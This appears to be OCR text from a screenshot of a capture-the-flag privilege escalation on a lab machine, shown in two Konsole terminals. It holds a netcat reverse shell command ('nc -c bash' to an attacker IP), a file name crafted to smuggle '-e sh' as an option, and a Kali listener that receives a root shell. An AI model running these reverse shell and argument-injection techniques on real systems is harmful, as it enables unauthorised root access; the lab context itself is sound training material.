 ~ : nc — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
116 443" | sudo -u eros /usr/bin/tee /home/eros/shell.txt
nc -c bash 192.168.1.116 443
cupido@tokenoflove:~$ echo "" | sudo -u eros /usr/bin/tee /home/eros/'-e sh shell.txt'
cupido@tokenoflove:~$
~ : nc — Konsole <2>
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.179] 41722
id
uid=0(root) gid=0(root) grupos=0(root)